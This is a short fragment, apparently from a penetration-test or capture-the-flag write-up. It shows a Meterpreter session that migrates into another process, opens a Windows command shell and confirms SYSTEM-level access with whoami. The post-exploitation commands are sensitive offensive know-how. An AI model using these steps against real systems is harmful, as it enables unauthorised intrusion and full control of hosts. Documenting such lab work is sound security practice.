 meterpreter > migrate 556
[*] Migrating from 788 to 556...
[*] Migration completed successfully.
meterpreter > shell
Process 4344 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system